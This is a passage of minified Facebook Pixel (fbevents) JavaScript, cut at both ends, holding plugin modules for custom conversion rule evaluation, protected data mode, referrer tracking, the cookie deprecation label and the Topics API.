URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var 